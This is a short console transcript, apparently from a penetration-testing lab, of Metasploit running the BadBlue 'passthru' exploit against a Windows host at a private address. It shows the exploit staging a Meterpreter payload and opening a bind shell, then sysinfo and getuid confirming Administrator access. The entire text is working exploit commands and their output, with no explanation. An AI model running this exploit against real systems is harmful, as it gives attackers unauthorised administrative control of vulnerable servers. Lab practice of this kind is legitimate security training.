 msf6 exploit(windows/http/badblue_passthru) > run
[*] Trying target BadBlue EE 2.7 Universal...
[*] Started bind TCP handler against 10.2.31.35:4433
[*] Sending stage (175174 bytes) to 10.2.31.35
[*] Meterpreter session 2 opened (10.2.20.197:49393 -> 10.2.31.35:4433)
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator